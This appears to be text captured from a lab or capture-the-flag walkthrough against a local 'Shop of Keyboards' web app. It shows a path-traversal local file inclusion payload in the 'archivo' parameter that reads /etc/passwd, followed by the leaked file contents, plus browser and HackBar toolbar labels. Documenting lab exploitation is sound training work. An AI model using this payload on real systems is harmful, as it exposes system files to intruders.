 Shop of Keyboards
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://172.17.0.2/shop/index.php?
archivo=../../../../../../../../../../../../etc/passwd
Split URL